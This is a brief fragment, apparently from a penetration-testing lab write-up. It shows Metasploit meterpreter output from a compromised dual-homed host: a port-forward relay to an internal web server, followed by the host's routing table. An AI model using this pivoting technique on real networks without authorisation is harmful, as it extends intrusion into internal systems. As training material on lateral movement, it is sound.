 [*] Local TCP relay created: :2222 <-> 12.12.12.11:80
meterpreter > route
IPv4 network routes
Subnet Netmask Gateway Metric Interface
0.0.0.0 0.0.0.0 10.10.10.2 10 23
10.10.10.0 255.255.255.0 10.10.10.11 266 23
10.10.10.11 255.255.255.255 10.10.10.11 266 23
10.10.10.255 255.255.255.255 10.10.10.11 266 23
12.12.12.0 255.255.255.0 12.12.12.10 266 10
12.12.12.10 255.255.255.255 12.12.12.10 266 10
12.12.12.255 255.255.255.255 12.12.12.10 266 10
127.0.0.0 255.0.0.0 127.0.0.1 306 1
127.0.0.1 255.255.255.255 127.0.0.1 306 1
127.255.255.255 255.255.255.255 127.0.0.1 306 1
224.0.0.0 240.0.0.0 127.0.0.1 306 1
224.0.0.0 240.0.0.0 12.12.12.10 266 10
224.0.0.0 240.0.0.0 10.10.10.11 266 23
255.255.255.255 255.255.255.255 127.0.0.1 306 1
255.255.255.255 255.255.255.255 12.12.12.10 266 10
255.255.255.255 255.255.255.255 10.10.10.11 266 23
No IPv6 routes were found.